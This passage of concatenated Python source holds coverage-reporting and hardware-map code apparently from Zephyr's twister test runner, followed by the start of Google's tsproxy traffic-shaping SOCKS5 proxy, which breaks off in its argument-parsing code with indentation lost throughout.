file_name = sp[0][1:]
# Remove the trailing new line char
hex_dump = sp[1][:-1]
else:
continue
else:
continue
extracted_coverage_info.update({file_name: hex_dump})
if not capture_data:
capture_complete = True
return {'complete': capture_complete, 'data': extracted_coverage_info}
@staticmethod
def create_gcda_files(extracted_coverage_info):
logger.debug("Generating gcda files")
for filename, hexdump_val in extracted_coverage_info.items():
# if kobject_hash is given for coverage gcovr fails
# hence skipping it problem only in gcovr v4.1
if "kobject_hash" in filename:
filename = (filename[:-4]) + "gcno"
try:
os.remove(filename)
except Exception:
pass
continue
with open(filename, 'wb') as fp:
fp.write(bytes.fromhex(hexdump_val))
def generate(self, outdir):
for filename in glob.glob("%s/**/handler.log" % outdir, recursive=True):
gcov_data = self.__class__.retrieve_gcov_data(filename)
capture_complete = gcov_data['complete']
extracted_coverage_info = gcov_data['data']
if capture_complete:
self.__class__.create_gcda_files(extracted_coverage_info)
logger.debug("Gcov data captured: {}".format(filename))
else:
logger.error("Gcov data capture incomplete: {}".format(filename))
with open(os.path.join(outdir, "coverage.log"), "a") as coveragelog:
ret = self._generate(outdir, coveragelog)
if ret == 0:
logger.info("HTML report generated: {}".format(
os.path.join(outdir, "coverage", "index.html")))
class Lcov(CoverageTool):
def __init__(self):
super().__init__()
self.ignores = []
def add_ignore_file(self, pattern):
self.ignores.append('*' + pattern + '*')
def add_ignore_directory(self, pattern):
self.ignores.append('*/' + pattern + '/*')
def _generate(self, outdir, coveragelog):
coveragefile = os.path.join(outdir, "coverage.info")
ztestfile = os.path.join(outdir, "ztest.info")
cmd = ["lcov", "--gcov-tool", self.gcov_tool,
"--capture", "--directory", outdir,
"--rc", "lcov_branch_coverage=1",
"--output-file", coveragefile]
cmd_str = " ".join(cmd)
logger.debug(f"Running {cmd_str}...")
subprocess.call(cmd, stdout=coveragelog)
# We want to remove tests/* and tests/ztest/test/* but save tests/ztest
subprocess.call(["lcov", "--gcov-tool", self.gcov_tool, "--extract",
coveragefile,
os.path.join(self.base_dir, "tests", "ztest", "*"),
"--output-file", ztestfile,
"--rc", "lcov_branch_coverage=1"], stdout=coveragelog)
if os.path.exists(ztestfile) and os.path.getsize(ztestfile) > 0:
subprocess.call(["lcov", "--gcov-tool", self.gcov_tool, "--remove",
ztestfile,
os.path.join(self.base_dir, "tests/ztest/test/*"),
"--output-file", ztestfile,
"--rc", "lcov_branch_coverage=1"],
stdout=coveragelog)
files = [coveragefile, ztestfile]
else:
files = [coveragefile]
for i in self.ignores:
subprocess.call(
["lcov", "--gcov-tool", self.gcov_tool, "--remove",
coveragefile, i, "--output-file",
coveragefile, "--rc", "lcov_branch_coverage=1"],
stdout=coveragelog)
# The --ignore-errors source option is added to avoid it exiting due to
# samples/application_development/external_lib/
return subprocess.call(["genhtml", "--legend", "--branch-coverage",
"--ignore-errors", "source",
"-output-directory",
os.path.join(outdir, "coverage")] + files,
stdout=coveragelog)
class Gcovr(CoverageTool):
def __init__(self):
super().__init__()
self.ignores = []
def add_ignore_file(self, pattern):
self.ignores.append('.*' + pattern + '.*')
def add_ignore_directory(self, pattern):
self.ignores.append(".*/" + pattern + '/.*')
@staticmethod
def _interleave_list(prefix, list):
tuple_list = [(prefix, item) for item in list]
return [item for sublist in tuple_list for item in sublist]
def _generate(self, outdir, coveragelog):
coveragefile = os.path.join(outdir, "coverage.json")
ztestfile = os.path.join(outdir, "ztest.json")
excludes = Gcovr._interleave_list("-e", self.ignores)
# We want to remove tests/* and tests/ztest/test/* but save tests/ztest
cmd = ["gcovr", "-r", self.base_dir, "--gcov-executable",
self.gcov_tool, "-e", "tests/*"] + excludes + ["--json", "-o",
coveragefile, outdir]
cmd_str = " ".join(cmd)
logger.debug(f"Running {cmd_str}...")
subprocess.call(cmd, stdout=coveragelog)
subprocess.call(["gcovr", "-r", self.base_dir, "--gcov-executable",
self.gcov_tool, "-f", "tests/ztest", "-e",
"tests/ztest/test/*", "--json", "-o", ztestfile,
outdir], stdout=coveragelog)
if os.path.exists(ztestfile) and os.path.getsize(ztestfile) > 0:
files = [coveragefile, ztestfile]
else:
files = [coveragefile]
subdir = os.path.join(outdir, "coverage")
os.makedirs(subdir, exist_ok=True)
tracefiles = self._interleave_list("--add-tracefile", files)
return subprocess.call(["gcovr", "-r", self.base_dir, "--html",
"--html-details"] + tracefiles +
["-o", os.path.join(subdir, "index.html")],
stdout=coveragelog)
class DUT(object):
def __init__(self,
id=None,
serial=None,
platform=None,
product=None,
serial_pty=None,
connected=False,
pre_script=None,
post_script=None,
post_flash_script=None,
runner=None):
self.serial = serial
self.platform = platform
self.serial_pty = serial_pty
self._counter = Value("i", 0)
self._available = Value("i", 1)
self.connected = connected
self.pre_script = pre_script
self.id = id
self.product = product
self.runner = runner
self.fixtures = []
self.post_flash_script = post_flash_script
self.post_script = post_script
self.pre_script = pre_script
self.probe_id = None
self.notes = None
self.lock = Lock()
self.match = False
@property
def available(self):
with self._available.get_lock():
return self._available.value
@available.setter
def available(self, value):
with self._available.get_lock():
self._available.value = value
@property
def counter(self):
with self._counter.get_lock():
return self._counter.value
@counter.setter
def counter(self, value):
with self._counter.get_lock():
self._counter.value = value
def to_dict(self):
d = {}
exclude = ['_available', '_counter', 'match']
v = vars(self)
for k in v.keys():
if k not in exclude and v[k]:
d[k] = v[k]
return d
def __repr__(self):
return f"<{self.platform} ({self.product}) on {self.serial}>"
class HardwareMap:
schema_path = os.path.join(ZEPHYR_BASE, "scripts", "schemas", "twister", "hwmap-schema.yaml")
manufacturer = [
'ARM',
'SEGGER',
'MBED',
'STMicroelectronics',
'Atmel Corp.',
'Texas Instruments',
'Silicon Labs',
'NXP Semiconductors',
'Microchip Technology Inc.',
'FTDI',
'Digilent'
]
runner_mapping = {
'pyocd': [
'DAPLink CMSIS-DAP',
'MBED CMSIS-DAP'
],
'jlink': [
'J-Link',
'J-Link OB'
],
'openocd': [
'STM32 STLink', '^XDS110.*', 'STLINK-V3'
],
'dediprog': [
'TTL232R-3V3',
'MCP2200 USB Serial Port Emulator'
]
}
def __init__(self):
self.detected = []
self.duts = []
def add_device(self, serial, platform, pre_script, is_pty):
device = DUT(platform=platform, connected=True, pre_script=pre_script)
if is_pty:
device.serial_pty = serial
else:
device.serial = serial
self.duts.append(device)
def load(self, map_file):
hwm_schema = scl.yaml_load(self.schema_path)
duts = scl.yaml_load_verify(map_file, hwm_schema)
for dut in duts:
pre_script = dut.get('pre_script')
post_script = dut.get('post_script')
post_flash_script = dut.get('post_flash_script')
platform = dut.get('platform')
id = dut.get('id')
runner = dut.get('runner')
serial = dut.get('serial')
product = dut.get('product')
fixtures = dut.get('fixtures', [])
new_dut = DUT(platform=platform,
product=product,
runner=runner,
id=id,
serial=serial,
connected=serial is not None,
pre_script=pre_script,
post_script=post_script,
post_flash_script=post_flash_script)
new_dut.fixtures = fixtures
new_dut.counter = 0
self.duts.append(new_dut)
def scan(self, persistent=False):
from serial.tools import list_ports
if persistent and platform.system() == 'Linux':
# On Linux, /dev/serial/by-id provides symlinks to
# '/dev/ttyACMx' nodes using names which are unique as
# long as manufacturers fill out USB metadata nicely.
#
# This creates a map from '/dev/ttyACMx' device nodes
# to '/dev/serial/by-id/usb-...' symlinks. The symlinks
# go into the hardware map because they stay the same
# even when the user unplugs / replugs the device.
#
# Some inexpensive USB/serial adapters don't result
# in unique names here, though, so use of this feature
# requires explicitly setting persistent=True.
by_id = Path('/dev/serial/by-id')
def readlink(link):
return str((by_id / link).resolve())
persistent_map = {readlink(link): str(link)
for link in by_id.iterdir()}
else:
persistent_map = {}
serial_devices = list_ports.comports()
logger.info("Scanning connected hardware...")
for d in serial_devices:
if d.manufacturer in self.manufacturer:
# TI XDS110 can have multiple serial devices for a single board
# assume endpoint 0 is the serial, skip all others
if d.manufacturer == 'Texas Instruments' and not d.location.endswith('0'):
continue
s_dev = DUT(platform="unknown",
id=d.serial_number,
serial=persistent_map.get(d.device, d.device),
product=d.product,
runner='unknown',
connected=True)
for runner, _ in self.runner_mapping.items():
products = self.runner_mapping.get(runner)
if d.product in products:
s_dev.runner = runner
continue
# Try regex matching
for p in products:
if re.match(p, d.product):
s_dev.runner = runner
s_dev.connected = True
self.detected.append(s_dev)
else:
logger.warning("Unsupported device (%s): %s" % (d.manufacturer, d))
def save(self, hwm_file):
# use existing map
self.detected.sort(key=lambda x: x.serial or '')
if os.path.exists(hwm_file):
with open(hwm_file, 'r') as yaml_file:
hwm = yaml.load(yaml_file, Loader=SafeLoader)
if hwm:
hwm.sort(key=lambda x: x['serial'] or '')
# disconnect everything
for h in hwm:
h['connected'] = False
h['serial'] = None
for _detected in self.detected:
for h in hwm:
if _detected.id == h['id'] and _detected.product == h['product'] and not _detected.match:
h['connected'] = True
h['serial'] = _detected.serial
_detected.match = True
new_duts = list(filter(lambda d: not d.match, self.detected))
new = []
for d in new_duts:
new.append(d.to_dict())
if hwm:
hwm = hwm + new
else:
hwm = new
with open(hwm_file, 'w') as yaml_file:
yaml.dump(hwm, yaml_file, Dumper=Dumper, default_flow_style=False)
self.load(hwm_file)
logger.info("Registered devices:")
self.dump()
else:
# create new file
dl = []
for _connected in self.detected:
platform = _connected.platform
id = _connected.id
runner = _connected.runner
serial = _connected.serial
product = _connected.product
d = {
'platform': platform,
'id': id,
'runner': runner,
'serial': serial,
'product': product,
'connected': _connected.connected
}
dl.append(d)
with open(hwm_file, 'w') as yaml_file:
yaml.dump(dl, yaml_file, Dumper=Dumper, default_flow_style=False)
logger.info("Detected devices:")
self.dump(detected=True)
def dump(self, filtered=[], header=[], connected_only=False, detected=False):
print("")
table = []
if detected:
to_show = self.detected
else:
to_show = self.duts
if not header:
header = ["Platform", "ID", "Serial device"]
for p in to_show:
platform = p.platform
connected = p.connected
if filtered and platform not in filtered:
continue
if not connected_only or connected:
table.append([platform, p.id, p.serial])
print(tabulate(table, headers=header, tablefmt="github"))
|
tsproxy.py
|
#!/usr/bin/env python
"""
Copyright 2016 Google Inc. All Rights Reserved.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
"""
import asyncore
import gc
import logging
import platform
try:
from Queue import Queue
from Queue import Empty
except ImportError:
from queue import Queue
from queue import Empty
import re
import signal
import socket
import sys
import threading
import time
server = None
in_pipe = None
out_pipe = None
must_exit = False
options = None
dest_addresses = None
connections = {}
dns_cache = {}
port_mappings = None
map_localhost = False
needs_flush = False
flush_pipes = False
last_activity = None
last_client_disconnected = None
REMOVE_TCP_OVERHEAD = 1460.0 / 1500.0
lock = threading.Lock()
background_activity_count = 0
current_time = time.clock if sys.platform == "win32" else time.time
try:
import monotonic
current_time = monotonic.monotonic
except Exception:
pass
if sys.version_info.major == 3:
# In Python 2, data from/to the socket are stored in character strings,
# and the built-in ord() and chr() functions are used to convert between
# characters and integers.
#
# In Python 3, data are stored in bytes, and we need to redefine ord and
# chr functions to make it work.
def ord(x):
# In Python 3, indexing a byte string returns an int, no conversion needed.
return x
def chr(x):
# Convert a byte into bytes of length 1.
return bytes([x])
def PrintMessage(msg):
# Print the message to stdout & flush to make sure that the message is not
# buffered when tsproxy is run as a subprocess.
sys.stdout.write(msg + '\n')
sys.stdout.flush()
########################################################################################################################
# Traffic-shaping pipe (just passthrough for now)
########################################################################################################################
class TSPipe():
PIPE_IN = 0
PIPE_OUT = 1
def __init__(self, direction, latency, kbps):
self.direction = direction
self.latency = latency
self.kbps = kbps
self.queue = Queue()
self.last_tick = current_time()
self.next_message = None
self.available_bytes = .0
self.peer = 'server'
if self.direction == self.PIPE_IN:
self.peer = 'client'
def SendMessage(self, message, main_thread = True):
global connections, in_pipe, out_pipe
message_sent = False
now = current_time()
if message['message'] == 'closed':
message['time'] = now
else:
message['time'] = current_time() + self.latency
message['size'] = .0
if 'data' in message:
message['size'] = float(len(message['data']))
try:
connection_id = message['connection']
# Send messages directly, bypassing the queues is throttling is disabled and we are on the main thread
if main_thread and connection_id in connections and self.peer in connections[connection_id]and self.latency == 0 and self.kbps == .0:
message_sent = self.SendPeerMessage(message)
except:
pass
if not message_sent:
try:
self.queue.put(message)
except:
pass
def SendPeerMessage(self, message):
global last_activity, last_client_disconnected
last_activity = current_time()
message_sent = False
connection_id = message['connection']
if connection_id in connections:
if self.peer in connections[connection_id]:
try:
connections[connection_id][self.peer].handle_message(message)
message_sent = True
except:
# Clean up any disconnected connections
try:
connections[connection_id]['server'].close()
except:
pass
try:
connections[connection_id]['client'].close()
except:
pass
del connections[connection_id]
if not connections:
last_client_disconnected = current_time()
logging.info('[{0:d}] Last connection closed'.format(self.client_id))
return message_sent
def tick(self):
global connections
global flush_pipes
next_packet_time = None
processed_messages = False
now = current_time()
try:
if self.next_message is None:
self.next_message = self.queue.get_nowait()
# Accumulate bandwidth if an available packet/message was waiting since our last tick
if self.next_message is not None and self.kbps > .0 and self.next_message['time'] <= now:
elapsed = now - self.last_tick
accumulated_bytes = elapsed * self.kbps * 1000.0 / 8.0
self.available_bytes += accumulated_bytes
# process messages as long as the next message is sendable (latency or available bytes)
while (self.next_message is not None) and\
(flush_pipes or ((self.next_message['time'] <= now) and
(self.kbps <= .0 or self.next_message['size'] <= self.available_bytes))):
processed_messages = True
message = self.next_message
self.next_message = None
if self.kbps > .0:
self.available_bytes -= message['size']
try:
self.SendPeerMessage(message)
except:
pass
self.next_message = self.queue.get_nowait()
except Empty:
pass
except Exception as e:
logging.exception('Tick Exception')
# Only accumulate bytes while we have messages that are ready to send
if self.next_message is None or self.next_message['time'] > now:
self.available_bytes = .0
self.last_tick = now
# Figure out how long until the next packet can be sent
if self.next_message is not None:
# First, just the latency
next_packet_time = self.next_message['time'] - now
# Additional time for bandwidth
if self.kbps > .0:
accumulated_bytes = self.available_bytes + next_packet_time * self.kbps * 1000.0 / 8.0
needed_bytes = self.next_message['size'] - accumulated_bytes
if needed_bytes > 0:
needed_time = needed_bytes / (self.kbps * 1000.0 / 8.0)
next_packet_time += needed_time
return next_packet_time
########################################################################################################################
# Threaded DNS resolver
########################################################################################################################
class AsyncDNS(threading.Thread):
def __init__(self, client_id, hostname, port, is_localhost, result_pipe):
threading.Thread.__init__(self)
self.hostname = hostname
self.port = port
self.client_id = client_id
self.is_localhost = is_localhost
self.result_pipe = result_pipe
def run(self):
global lock, background_activity_count
try:
logging.debug('[{0:d}] AsyncDNS - calling getaddrinfo for {1}:{2:d}'.format(self.client_id, self.hostname, self.port))
addresses = socket.getaddrinfo(self.hostname, self.port)
logging.info('[{0:d}] Resolving {1}:{2:d} Completed'.format(self.client_id, self.hostname, self.port))
except:
addresses = ()
logging.info('[{0:d}] Resolving {1}:{2:d} Failed'.format(self.client_id, self.hostname, self.port))
message = {'message': 'resolved', 'connection': self.client_id, 'addresses': addresses, 'localhost': self.is_localhost}
self.result_pipe.SendMessage(message, False)
lock.acquire()
if background_activity_count > 0:
background_activity_count -= 1
lock.release()
# open and close a local socket which will interrupt the long polling loop to process the message
s = socket.socket()
s.connect((server.ipaddr, server.port))
s.close()
########################################################################################################################
# TCP Client
########################################################################################################################
class TCPConnection(asyncore.dispatcher):
STATE_ERROR = -1
STATE_IDLE = 0
STATE_RESOLVING = 1
STATE_CONNECTING = 2
STATE_CONNECTED = 3
def __init__(self, client_id):
global options
asyncore.dispatcher.__init__(self)
self.client_id = client_id
self.state = self.STATE_IDLE
self.buffer = b''
self.addr = None
self.dns_thread = None
self.hostname = None
self.port = None
self.needs_config = True
self.needs_close = False
self.did_resolve = False
def SendMessage(self, type, message):
message['message'] = type
message['connection'] = self.client_id
in_pipe.SendMessage(message)
def handle_message(self, message):
if message['message'] == 'data' and 'data' in message and len(message['data']):
self.buffer += message['data']
if self.state == self.STATE_CONNECTED:
self.handle_write()
elif message['message'] == 'resolve':
self.HandleResolve(message)
elif message['message'] == 'connect':
self.HandleConnect(message)
elif message['message'] == 'closed':
if len(self.buffer) == 0:
self.handle_close()
else:
self.needs_close = True
def handle_error(self):
logging.warning('[{0:d}] Error'.format(self.client_id))
if self.state == self.STATE_CONNECTING:
self.SendMessage('connected', {'success': False, 'address': self.addr})
def handle_close(self):
global last_client_disconnected
logging.info('[{0:d}] Server Connection Closed'.format(self.client_id))
self.state = self.STATE_ERROR
self.close()
try:
if self.client_id in connections:
if 'server' in connections[self.client_id]:
del connections[self.client_id]['server']
if 'client' in connections[self.client_id]:
self.SendMessage('closed', {})
else:
del connections[self.client_id]
if not connections:
last_client_disconnected = current_time()
logging.info('[{0:d}] Last Browser disconnected'.format(self.client_id))
except:
pass
def handle_connect(self):
if self.state == self.STATE_CONNECTING:
self.state = self.STATE_CONNECTED
self.SendMessage('connected', {'success': True, 'address': self.addr})
logging.info('[{0:d}] Connected'.format(self.client_id))
self.handle_write()
def writable(self):
if self.state == self.STATE_CONNECTING:
return True
return len(self.buffer) > 0
def handle_write(self):
if self.needs_config:
self.needs_config = False
self.socket.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_RCVBUF, 128 * 1024)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_SNDBUF, 128 * 1024)
if len(self.buffer) > 0:
sent = self.send(self.buffer)
logging.debug('[{0:d}] TCP => {1:d} byte(s)'.format(self.client_id, sent))
self.buffer = self.buffer[sent:]
if self.needs_close and len(self.buffer) == 0:
self.needs_close = False
self.handle_close()
def handle_read(self):
try:
while True:
data = self.recv(1460)
if data:
if self.state == self.STATE_CONNECTED:
logging.debug('[{0:d}] TCP <= {1:d} byte(s)'.format(self.client_id, len(data)))
self.SendMessage('data', {'data': data})
else:
return
except:
pass
def HandleResolve(self, message):
global in_pipe, map_localhost, lock, background_activity_count
self.did_resolve = True
is_localhost = False
if 'hostname' in message:
self.hostname = message['hostname']
self.port = 0
if 'port' in message:
self.port = message['port']
logging.info('[{0:d}] Resolving {1}:{2:d}'.format(self.client_id, self.hostname, self.port))
if self.hostname == 'localhost':
self.hostname = '127.0.0.1'
if self.hostname == '127.0.0.1':
logging.info('[{0:d}] Connection to localhost detected'.format(self.client_id))
is_localhost = True
if (dest_addresses is not None) and (not is_localhost or map_localhost):
logging.info('[{0:d}] Resolving {1}:{2:d} to mapped address {3}'.format(self.client_id, self.hostname, self.port, dest_addresses))
self.SendMessage('resolved', {'addresses': dest_addresses, 'localhost': False})
else:
lock.acquire()
background_activity_count += 1
lock.release()
self.state = self.STATE_RESOLVING
self.dns_thread = AsyncDNS(self.client_id, self.hostname, self.port, is_localhost, in_pipe)
self.dns_thread.start()
def HandleConnect(self, message):
global map_localhost
if 'addresses' in message and len(message['addresses']):
self.state = self.STATE_CONNECTING
is_localhost = False
if 'localhost' in message:
is_localhost = message['localhost']
elif not self.did_resolve and message['addresses'][0] == '127.0.0.1':
logging.info('[{0:d}] Connection to localhost detected'.format(self.client_id))
is_localhost = True
if (dest_addresses is not None) and (not is_localhost or map_localhost):
self.addr = dest_addresses[0]
else:
self.addr = message['addresses'][0]
self.create_socket(self.addr[0], socket.SOCK_STREAM)
addr = self.addr[4][0]
if not is_localhost or map_localhost:
port = GetDestPort(message['port'])
else:
port = message['port']
logging.info('[{0:d}] Connecting to {1}:{2:d}'.format(self.client_id, addr, port))
self.connect((addr, port))
########################################################################################################################
# Socks5 Server
########################################################################################################################
class Socks5Server(asyncore.dispatcher):
def __init__(self, host, port):
asyncore.dispatcher.__init__(self)
self.create_socket(socket.AF_INET, socket.SOCK_STREAM)
try:
self.set_reuse_addr()
self.bind((host, port))
self.listen(socket.SOMAXCONN)
self.ipaddr, self.port = self.socket.getsockname()
self.current_client_id = 0
except:
PrintMessage("Unable to listen on {0}:{1}. Is the port already in use?".format(host, port))
exit(1)
def handle_accept(self):
global connections, last_client_disconnected
pair = self.accept()
if pair is not None:
last_client_disconnected = None
sock, addr = pair
self.current_client_id += 1
logging.info('[{0:d}] Incoming connection from {1}'.format(self.current_client_id, repr(addr)))
connections[self.current_client_id] = {
'client' : Socks5Connection(sock, self.current_client_id),
'server' : None
}
# Socks5 reference: https://en.wikipedia.org/wiki/SOCKS#SOCKS5
class Socks5Connection(asyncore.dispatcher):
STATE_ERROR = -1
STATE_WAITING_FOR_HANDSHAKE = 0
STATE_WAITING_FOR_CONNECT_REQUEST = 1
STATE_RESOLVING = 2
STATE_CONNECTING = 3
STATE_CONNECTED = 4
def __init__(self, connected_socket, client_id):
global options
asyncore.dispatcher.__init__(self, connected_socket)
self.client_id = client_id
self.state = self.STATE_WAITING_FOR_HANDSHAKE
self.ip = None
self.addresses = None
self.hostname = None
self.port = None
self.requested_address = None
self.buffer = b''
self.socket.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_RCVBUF, 128 * 1024)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_SNDBUF, 128 * 1024)
self.needs_close = False
def SendMessage(self, type, message):
message['message'] = type
message['connection'] = self.client_id
out_pipe.SendMessage(message)
def handle_message(self, message):
if message['message'] == 'data' and 'data' in message and len(message['data']) > 0:
self.buffer += message['data']
if self.state == self.STATE_CONNECTED:
self.handle_write()
elif message['message'] == 'resolved':
self.HandleResolved(message)
elif message['message'] == 'connected':
self.HandleConnected(message)
self.handle_write()
elif message['message'] == 'closed':
if len(self.buffer) == 0:
logging.info('[{0:d}] Server connection close being processed, closing Browser connection'.format(self.client_id))
self.handle_close()
else:
logging.info('[{0:d}] Server connection close being processed, queuing browser connection close'.format(self.client_id))
self.needs_close = True
def writable(self):
return len(self.buffer) > 0
def handle_write(self):
if len(self.buffer) > 0:
sent = self.send(self.buffer)
logging.debug('[{0:d}] SOCKS <= {1:d} byte(s)'.format(self.client_id, sent))
self.buffer = self.buffer[sent:]
if self.needs_close and len(self.buffer) == 0:
logging.info('[{0:d}] queued browser connection close being processed, closing Browser connection'.format(self.client_id))
self.needs_close = False
self.handle_close()
def handle_read(self):
global connections
global dns_cache
try:
while True:
# Consume in up-to packet-sized chunks (TCP packet payload as 1460 bytes from 1500 byte ethernet frames)
data = self.recv(1460)
if data:
data_len = len(data)
if self.state == self.STATE_CONNECTED:
logging.debug('[{0:d}] SOCKS => {1:d} byte(s)'.format(self.client_id, data_len))
self.SendMessage('data', {'data': data})
elif self.state == self.STATE_WAITING_FOR_HANDSHAKE:
self.state = self.STATE_ERROR #default to an error state, set correctly if things work out
if data_len >= 2 and ord(data[0]) == 0x05:
supports_no_auth = False
auth_count = ord(data[1])
if data_len == auth_count + 2:
for i in range(auth_count):
offset = i + 2
if ord(data[offset]) == 0:
supports_no_auth = True
if supports_no_auth:
# Respond with a message that "No Authentication" was agreed to
logging.info('[{0:d}] New Socks5 client'.format(self.client_id))
response = chr(0x05) + chr(0x00)
self.state = self.STATE_WAITING_FOR_CONNECT_REQUEST
self.buffer += response
self.handle_write()
elif self.state == self.STATE_WAITING_FOR_CONNECT_REQUEST:
self.state = self.STATE_ERROR #default to an error state, set correctly if things work out
if data_len >= 10 and ord(data[0]) == 0x05 and ord(data[2]) == 0x00:
if ord(data[1]) == 0x01: #TCP connection (only supported method for now)
connections[self.client_id]['server'] = TCPConnection(self.client_id)
self.requested_address = data[3:]
port_offset = 0
if ord(data[3]) == 0x01:
port_offset = 8
self.ip = '{0:d}.{1:d}.{2:d}.{3:d}'.format(ord(data[4]), ord(data[5]), ord(data[6]), ord(data[7]))
elif ord(data[3]) == 0x03:
name_len = ord(data[4])
if data_len >= 6 + name_len:
port_offset = 5 + name_len
self.hostname = data[5:5 + name_len]
elif ord(data[3]) == 0x04 and data_len >= 22:
port_offset = 20
self.ip = ''
for i in range(16):
self.ip += '{0:02x}'.format(ord(data[4 + i]))
if i % 2 and i < 15:
self.ip += ':'
if port_offset and connections[self.client_id]['server'] is not None:
self.port = 256 * ord(data[port_offset]) + ord(data[port_offset + 1])
if self.port:
if self.ip is None and self.hostname is not None:
if dns_cache is not None and self.hostname in dns_cache:
self.state = self.STATE_CONNECTING
cache_entry = dns_cache[self.hostname]
self.addresses = cache_entry['addresses']
self.SendMessage('connect', {'addresses': self.addresses, 'port': self.port, 'localhost': cache_entry['localhost']})
else:
self.state = self.STATE_RESOLVING
self.SendMessage('resolve', {'hostname': self.hostname, 'port': self.port})
elif self.ip is not None:
self.state = self.STATE_CONNECTING
logging.debug('[{0:d}] Socks Connect - calling getaddrinfo for {1}:{2:d}'.format(self.client_id, self.ip, self.port))
self.addresses = socket.getaddrinfo(self.ip, self.port)
self.SendMessage('connect', {'addresses': self.addresses, 'port': self.port})
else:
return
except:
pass
def handle_close(self):
global last_client_disconnected
logging.info('[{0:d}] Browser Connection Closed by browser'.format(self.client_id))
self.state = self.STATE_ERROR
self.close()
try:
if self.client_id in connections:
if 'client' in connections[self.client_id]:
del connections[self.client_id]['client']
if 'server' in connections[self.client_id]:
self.SendMessage('closed', {})
else:
del connections[self.client_id]
if not connections:
last_client_disconnected = current_time()
logging.info('[{0:d}] Last Browser disconnected'.format(self.client_id))
except:
pass
def HandleResolved(self, message):
global dns_cache
if self.state == self.STATE_RESOLVING:
if 'addresses' in message and len(message['addresses']):
self.state = self.STATE_CONNECTING
self.addresses = message['addresses']
if dns_cache is not None:
dns_cache[self.hostname] = {'addresses': self.addresses, 'localhost': message['localhost']}
logging.debug('[{0:d}] Resolved {1}, Connecting'.format(self.client_id, self.hostname))
self.SendMessage('connect', {'addresses': self.addresses, 'port': self.port, 'localhost': message['localhost']})
else:
# Send host unreachable error
self.state = self.STATE_ERROR
self.buffer += chr(0x05) + chr(0x04) + self.requested_address
self.handle_write()
def HandleConnected(self, message):
if 'success' in message and self.state == self.STATE_CONNECTING:
response = chr(0x05)
if message['success']:
response += chr(0x00)
logging.debug('[{0:d}] Connected to {1}'.format(self.client_id, self.hostname))
self.state = self.STATE_CONNECTED
else:
response += chr(0x04)
self.state = self.STATE_ERROR
response += chr(0x00)
response += self.requested_address
self.buffer += response
self.handle_write()
########################################################################################################################
# stdin command processor
########################################################################################################################
class CommandProcessor():
def __init__(self):
thread = threading.Thread(target = self.run, args=())
thread.daemon = True
thread.start()
def run(self):
global must_exit
while not must_exit:
for line in iter(sys.stdin.readline, ''):
self.ProcessCommand(line.strip())
def ProcessCommand(self, input):
global in_pipe
global out_pipe
global needs_flush
global REMOVE_TCP_OVERHEAD
global port_mappings
global server
global must_exit
if len(input):
ok = False
try:
command = input.split()
if len(command) and len(command[0]):
if command[0].lower() == 'flush':
ok = True
elif command[0].lower() == 'set' and len(command) >= 3:
if command[1].lower() == 'rtt' and len(command[2]):
rtt = float(command[2])
latency = rtt / 2000.0
in_pipe.latency = latency
out_pipe.latency = latency
ok = True
elif command[1].lower() == 'inkbps' and len(command[2]):
in_pipe.kbps = float(command[2]) * REMOVE_TCP_OVERHEAD
ok = True
elif command[1].lower() == 'outkbps' and len(command[2]):
out_pipe.kbps = float(command[2]) * REMOVE_TCP_OVERHEAD
ok = True
elif command[1].lower() == 'mapports' and len(command[2]):
SetPortMappings(command[2])
ok = True
elif command[0].lower() == 'reset' and len(command) >= 2:
if command[1].lower() == 'rtt' or command[1].lower() == 'all':
in_pipe.latency = 0
out_pipe.latency = 0
ok = True
if command[1].lower() == 'inkbps' or command[1].lower() == 'all':
in_pipe.kbps = 0
ok = True
if command[1].lower() == 'outkbps' or command[1].lower() == 'all':
out_pipe.kbps = 0
ok = True
if command[1].lower() == 'mapports' or command[1].lower() == 'all':
port_mappings = {}
ok = True
elif command[0].lower() == 'exit':
must_exit = True
ok = True
if ok:
needs_flush = True
except:
pass
if not ok:
PrintMessage('ERROR')
# open and close a local socket which will interrupt the long polling loop to process the flush
if needs_flush:
s = socket.socket()
s.connect((server.ipaddr, server.port))
s.close()
########################################################################################################################
# Main Entry Point
########################################################################################################################
def main():
global server
global options
global in_pipe
global out_pipe
global dest_addresses
global port_mappings
global map_localhost
global dns_cache
import argparse
global REMOVE_TCP_OVERHEAD
parser = argparse.ArgumentParser(description='Traffic-shaping socks5 proxy.',
prog='tsproxy')
parser.add_argument('-v', '--verbose', action='count', default=0, help="Increase verbosity (specify multiple times for more). -vvvv for full debug output.")
parser.add_argument('--logfile', help="Write log messages to given file instead of stdout.")
parser.add_argument('-b', '--bind', default='localhost', help="Server interface address (defaults to localhost).")
parser.add_argument('-p', '--port', type=int, default=1080, help="Server port (defaults to 1080, use 0 for randomly assigned).")
parser.add_argument('-r', '--rtt', type=float, default=.0, help="Round Trip Time Latency (in ms).")
parser.add_argument('-i', '--inkbps', type=float, default=.0, help="Download Bandwidth (in 1000 bits/s - Kbps).")
parser.add_argument('-o', '--outkbps', type=float, default=.0, help="Upload Bandwidth (in 1000 bits/s - Kbps).")
parser.add_argument('-w', '--window', type=int, default=10, help="Emulated TCP initial congestion window (defaults to 10).")
parser.add_argument('-d', '--desthost', help="Redirect all outbound connections to the specified host.")
parser.add_argument('-m', '--mapports', help="Remap outbound ports. Comma-separated list of original:new with * as a wildcard. --mapports '443:8443,*:8080'")
parser.add_argument('-l', '--localhost', action='store_true', default=False,
help="Include connections already destined for localhost/127.0.0.1 in the host and port remapping.")
parser.add_argument('-n', '--nodnscache', action='store_true', default=False, help="Disable internal DNS cache.")
parser.add_argument('-f', '--flushdnscache', action='store_true', default=False, help="Automatically flush the DNS cache 500ms after the last client disconnects.")
options = parser.parse_args()
# Set up logging
log_level = logging.CRITICAL
if options.verbose == 1:
log_level = logging.ERROR
elif options.verbose == 2:
log_level = logging.WARNING
elif options.verbose == 3:
log_level = logging.INFO
elif options.verbose >= 4:
